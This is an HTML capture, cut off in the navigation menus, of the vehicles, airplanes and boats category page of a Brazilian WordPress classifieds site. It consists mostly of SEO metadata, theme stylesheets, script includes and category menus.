

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/
body_size: 19670
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="profile" href="https://gmpg.org/xfn/11">
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos veículos | Aviões | Barcos - anuncios grátis</title>
	<link rel="canonical" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/" />
	<link rel="next" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/page/2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de veículos | Aviões | Barcos" />
	<meta property="og:url" content="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/" />
	<meta property="og:site_name" content="anuncios grátis" />
	<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/uploads/2021/02/Anuncio_gratis_Banner_sao_paulo.jpg" />
	<meta property="og:image:width" content="1048" />
	<meta property="og:image:height" content="474" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo; veículos | Aviões | Barcos Category" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/feed/" />
<style type="text/css" id="custom-theme-colors" >
	
		/* ClassiPress Custom Color Scheme */
		.theme-custom a {
			color: #095175;
		}
		.theme-custom a:hover, .theme-custom a:focus {
			color: #07415d;
		}
		.theme-custom .button {
			background-color: #095175;
			color: #FEFEFE;
		}
		.theme-custom .button:hover, .theme-custom .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.primary {
			background-color: #095175;
		}
		.theme-custom .button.primary:hover, .theme-custom .button.primary:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow {
			border-color: #095175;
			color: #095175;
			background-color: transparent;
		}
		.theme-custom .button.hollow:hover, .theme-custom .button.hollow:focus {
			background-color: #07415d;
			border-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow.primary {
			border-color: #095175;
			color: #095175;
		}
		.theme-custom .button.hollow.primary:hover, .theme-custom .button.hollow.primary:focus {
			border-color: #07415d;
			color: #07415d;
		}
		.theme-custom .button.disabled:hover, .theme-custom .button.disabled:focus {
			background-color: #095175;
		}
		.theme-custom .button.disabled.primary:hover, .theme-custom .button.disabled.primary:focus {
			background-color: #095175;
		}
		.theme-custom .accordion-title {
			color: #095175;
		}
		.theme-custom .is-accordion-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .badge {
			background: #095175;
		}
		.theme-custom .breadcrumbs a {
			color: #095175;
		}
		.theme-custom .button-group.primary .button {
			background-color: #095175;
		}
		.theme-custom .button-group.primary .button:hover, .theme-custom .button-group.primary .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .menu .active > a {
			background: #095175;
		}
		.theme-custom .is-drilldown-submenu-parent > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .js-drilldown-back > a::before {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .pagination .current {
			background: #095175;
		}
		.theme-custom .pagination .current a:hover, .theme-custom .pagination .current a:focus, .theme-custom .pagination .current a:active {
			color: inherit;
			background: #095175;
		}
		.theme-custom .progress.primary .progress-meter {
			background-color: #095175;
		}
		.theme-custom .progress-meter {
			background-color: #095175;
		}
		.theme-custom .slider-handle {
			background-color: #095175;
		}
		.theme-custom input:checked ~ .switch-paddle {
			background: #095175;
		}
		.theme-custom .tabs.primary {
			border-bottom: 3px solid #095175 !important;
		}
		.theme-custom .tabs.primary > .tabs-title > a[aria-selected='true'] {
			background: #095175;
			color: #FEFEFE;
		}
		.theme-custom .tabs.primary > .tabs-title > a:hover, .theme-custom .tabs.primary > .tabs-title > a:focus {
			background: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .progress-indicator > li.is-complete {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete::before, .theme-custom .progress-indicator > li.is-complete::after {
			background: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete span {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-current {
			color: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current::before {
			background: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current span {
			color: #1093d4;
		}
		.theme-custom #top-bar-secondary {
			background-color: #095175;
		}
		.theme-custom #top-bar-secondary #menu-header > .menu-item > a {
			color: #FEFEFE;
		}
		.theme-custom #topcontrol {
			background: #095175;
		}
		.theme-custom #topcontrol:hover {
			background: #07415d;
		}
		.theme-custom .price-wrap .tag-head {
			background: #095175;
		}
		.theme-custom .refine-categories-list-label::after {
			border-color: #095175 transparent transparent;
		}
	</style>
		<link rel="preload" href="https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin="anonymous">
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696e4e621b6b6*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/foundation.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick-theme.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%7CSanchez%7CLato%3A400%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='at-main-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/style.min.css?ver=4.2.6' type='text/css' media='all' />
<style id='at-main-inline-css' type='text/css'>

		/* ClassiPress Header Background Color */
		.header #top-bar-primary {
			background-color: #ffffff;
		}
		.header #top-bar-primary {
			border-bottom: 1px solid #f2f2f2;
		}
	

		/* ClassiPress Primary Header Text Color */
		#top-bar-primary {
			color: #565656;
		}
	

		/* ClassiPress Primary Header Links Color */
		#top-bar-primary li.menu-item a {
			color: #8A8A8A;
		}
		#top-bar-primary li.menu-item a:focus, #top-bar-primary li.menu-item a:hover {
			color: #707070;
		}
	

		/* ClassiPress Footer Background Color */
		#footer {
			background-color: #24001f;
		}
	

		/* Header Site Tagline */
		.header .site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	
/*# sourceURL=at-main-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"/wp-admin/admin-ajax.php","current_url":"https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"\/wp-admin\/admin-ajax.php","current_url":"https:\/\/anunciosgratis.com.br\/anuncios\/veiculos-avioes-barcos\/"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=geometry,places&amp;region=br&amp;language=pt-br&amp;unit=mi&amp;key=AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://anunciosgratis.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anunciosgratis.com.br/wp-json/wp/v2/ad_cat/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anunciosgratis.com.br/xmlrpc.php?rsd" />

	<meta name="generator" content="ClassiPress 4.2.6" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://feeds.feedburner.com/site-de-anuncio-gratis">
<meta property="og:type" content="website" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="anuncios grátis" />
<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/images/admin/cp_logo_black.png" />
<meta property="og:url" content="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/" />
<meta property="og:title" content="veículos | Aviões | Barcos" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-270x270.png" />
	</head>

	<body class="archive tax-ad_cat term-veiculos-avioes-barcos term-73 custom-background wp-custom-logo wp-theme-classipress theme-custom">

		
		<div class="off-canvas-wrapper">

			<div class="off-canvas-wrapper-inner" data-off-canvas-wrapper>

				<!-- off-canvas left menu -->
<div class="off-canvas dark position-left" id="offCanvasLeft" data-off-canvas data-position="left">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-70458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li id="menu-item-70459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li id="menu-item-70460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
</div>

<!-- off-canvas right menu -->
<div class="off-canvas dark position-right" id="offCanvasRight" data-off-canvas data-position="right">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><div class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-32777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li id="menu-item-32779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li id="menu-item-32837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li id="menu-item-64532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li id="menu-item-64533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li id="menu-item-64534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li id="menu-item-64537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Fforte-bus-pecas-para-carroceria-de-onibus-e-micro-onibus%2F"><button class="button">Entrar</button></a></li>
</ul></div>
</div>

				<div id="content" class="off-canvas-content" data-off-canvas-content>

					
										
<header class="header" role="banner">

	
<div class="custom-header">

		<div class="custom-header-media">

			
		</div>

</div><!-- .custom-header -->

	<div id="first-top-bar" class="top-bar" role="navigation">

	<div class="row column expanded">

		
		
	</div><!-- .row -->

</div><!-- .top-bar -->

	<div id="top-bar-primary" class="top-bar" role="navigation">

	<div class="row column expanded">

		<div class="primary-header-wrap">

			<div class="site-branding">

				<a href="https://anunciosgratis.com.br/" class="custom-logo-link" rel="home"><img width="512" height="478" src="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png" class="custom-logo" alt="anuncios grátis" decoding="async" fetchpriority="high" srcset="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png 512w, https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1-161x150.png 161w" sizes="(max-width: 512px) 100vw, 512px" /></a>
					<span class="h1 site-title">
						<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
							anuncios grátis						</a>
					</span>

				
				<p class="site-description">Anúncios grátis | Anunciar Gratis Classificados online anuncie sua empresa, produtos e serviços gratuitamente para todo brasil, cadastre-se</p>

			</div><!-- .site-branding -->

			<div class="top-bar-left">

				
				
			</div>

			<nav class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Fforte-bus-pecas-para-carroceria-de-onibus-e-micro-onibus%2F"><button class="button">Entrar</button></a></li>
</ul></nav>
		</div><!-- .primary-header-wrap -->

	</div><!-- .row -->

</div><!-- .top-bar -->

	<nav id="top-bar-secondary" class="top-bar" role="navigation">

	<div class="row">

		<ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
